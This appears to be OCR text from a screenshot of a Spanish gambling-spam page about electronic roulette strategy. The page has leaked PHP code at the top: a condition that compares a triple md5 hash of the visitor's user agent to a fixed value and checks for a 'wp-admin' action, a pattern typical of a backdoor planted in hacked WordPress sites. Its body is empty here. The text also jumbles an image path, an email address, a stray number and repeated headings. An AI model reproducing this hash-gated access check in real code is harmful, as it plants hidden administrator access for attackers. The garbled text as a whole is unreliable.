
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Estrategia Para La Ruleta
Electronica
Estrategia Para La Ruleta
Electronica
De acuerdo con la cantidad de jugadores que la